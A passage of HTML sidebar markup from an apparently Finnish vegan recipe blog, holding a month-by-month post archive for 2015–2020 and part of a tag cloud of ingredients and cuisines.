<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2020/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2020/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2020/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2020/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2020/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2020/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2020/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2020/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2020/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2020/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2019/'>2019</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2019/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2019/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2019/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2019/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2019/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2019/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2019/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2019/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2019/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2019/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2019/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2019/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2018/'>2018</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2018/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2018/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2018/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2018/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2018/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2018/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2018/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2018/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2018/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2018/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2018/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2018/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2017/'>2017</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2017/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2017/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2017/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2017/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2017/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2017/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2017/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2017/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2017/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2017/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2017/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2017/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2016/'>2016</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2016/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2016/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2016/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2016/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2016/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2016/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2016/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2016/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2016/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2016/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2016/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2016/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2015/'>2015</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2015/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2015/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2015/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2015/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ruokakonttuuri.fi/2015/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tunnisteet</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/aamupala'>aamupala</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/Aasia'>Aasia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/appelsiini'>appelsiini</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/aquafaba'>aquafaba</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/auringonkukansiemen'>auringonkukansiemen</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/aurinkokuivattu%20tomaatti'>aurinkokuivattu tomaatti</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/avokado'>avokado</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/banaani'>banaani</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/basilika'>basilika</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/bataatti'>bataatti</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/belugalinssi'>belugalinssi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/Biscoff'>Biscoff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/cashewp%C3%A4hkin%C3%A4'>cashewpähkinä</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/couscous'>couscous</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/Etel%C3%A4-Amerikka'>Etelä-Amerikka</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/granaattiomena'>granaattiomena</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/hapankaali'>hapankaali</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/herkkusieni'>herkkusieni</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/herne'>herne</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/h%C3%A4rkis'>härkis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/h%C3%A4rk%C3%A4papu'>härkäpapu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/in%20English'>in English</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/Intia'>Intia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/Italia'>Italia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/joulu'>joulu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/juhlat'>juhlat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/juuriselleri'>juuriselleri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/kaakao'>kaakao</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/kaali'>kaali</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/kakut'>kakut</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/kaneli'>kaneli</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/kantarelli'>kantarelli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/kaurahiutale'>kaurahiutale</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/kaurakerma'>kaurakerma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/kaurapala'>kaurapala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/kaurarouhe'>kaurarouhe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/keksit'>keksit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/kes%C3%A4kurpitsa'>kesäkurpitsa</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/kikherne'>kikherne</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/kikhernejauho'>kikhernejauho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/kookoskerma'>kookoskerma</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/kookosmaito'>kookosmaito</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/korianteri'>korianteri</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/kukkakaali'>kukkakaali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/kurkku'>kurkku</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/kurpitsa'>kurpitsa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/kuusenkerkk%C3%A4jauhe'>kuusenkerkkäjauhe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/kvinoa'>kvinoa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/laatikkoruuat'>laatikkoruuat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/lanttu'>lanttu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/lehtikaali'>lehtikaali</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/leiv%C3%A4t'>leivät</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/lime'>lime</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/linssit'>linssit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/lipstikka'>lipstikka</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/L%C3%A4hi-it%C3%A4'>Lähi-itä</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/maap%C3%A4hkin%C3%A4voi'>maapähkinävoi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/makeat%20piirakat'>makeat piirakat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/mansikka'>mansikka</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/manteli'>manteli</a>
</span>
<span class='label-size label-size-2'>
